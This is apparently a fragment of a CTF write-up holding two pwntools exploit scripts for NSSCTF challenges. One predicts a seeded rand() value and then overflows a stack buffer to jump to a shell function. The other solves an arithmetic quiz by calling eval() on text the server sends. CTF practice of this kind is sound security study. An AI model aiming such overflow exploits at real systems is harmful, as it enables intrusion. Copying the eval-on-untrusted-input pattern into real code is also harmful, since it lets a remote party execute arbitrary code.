
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
import ctypes
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
pwn="./pwnner"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28691)
elf=ELF(pwn)
#gdb.attach(p,'b *0x40073C')
#pause()
shell=0x4008B6
libc = ctypes.CDLL("libc.so.6")
libc.srand.argtypes = [ctypes.c_uint]
libc.srand(0x39)
rand_result = libc.rand()
p.sendlineafter("name:\n",str(rand_result))
payload=b'a'*0x48+p64(shell)
p.sendline(payload)
#pause()
p.interactive()
30、[LitCTF 2023]口算题卡
Exp:
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
p = remote('node4.anna.nssctf.cn', 28200)
while True:
try:
p.recvuntil(b'What is ')
result = eval(p.recvuntil(b'?')[:-1].decode())
p.send(str(result))
except:
break
p.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号